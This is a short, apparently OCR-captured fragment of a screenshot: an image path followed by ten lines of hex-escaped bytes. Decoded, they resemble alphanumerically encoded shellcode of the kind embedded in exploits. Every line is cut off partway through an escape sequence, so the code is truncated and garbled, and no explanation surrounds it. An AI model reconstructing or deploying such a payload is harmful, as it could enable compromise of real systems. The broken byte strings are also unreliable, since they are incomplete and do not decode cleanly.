
"\x58\x30\x42\x31\x50\x42\x41\x6b\x41\x41\x7
"\x42\x41\x30\x42\x41\x58\x38\x41\x42\x50\x7
"\x4a\x5a\x4b\x50\x4d\x6d\x38\x6b\x49\x49\x6
"\x30\x6c\x4b\x70\x6c\x65\x74\x37\x54\x4c\x4
"\x6b\x31\x6c\x46\x65\x33\x48\x43\x31\x48\x6
"\x48\x6c\x4b\x73\x6f\x35\x70\x37\x71\x38\x6
"\x54\x6e\x6b\x53\x31\x58\x6e\x30\x31\x6f\x3
"\x34\x49\x50\x41\x64\x46\x67\x49\x51\x7a\x6
"\x42\x5a\x4b\x38\x74\x47\x4b\x30\x54\x64\x6
"\x55\x4e\x6b\x53\x6f\x51\x34\x43\x31\x4a\x4